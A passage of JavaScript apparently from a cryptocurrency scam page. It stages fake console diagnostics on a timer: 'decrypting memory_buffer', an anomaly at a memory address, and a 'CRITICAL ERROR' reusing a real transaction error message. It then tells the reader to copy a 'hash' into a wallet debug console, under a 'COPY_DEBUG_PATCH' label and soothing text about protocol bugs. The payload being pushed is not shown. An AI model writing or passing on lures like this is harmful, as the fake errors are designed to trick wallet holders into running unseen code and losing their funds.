
et...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x99e4c
1d8 inside Transactions denied, sendTransac
tion is not allowed in batch requests.");

  console.error("CRITICAL ERROR: Manual pat
ch required for Transactions denied, sendTr
ansaction is not allowed in batch request
s.");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common to run into bugs when dealing with complex
protocol logic and decentralized tools. The mist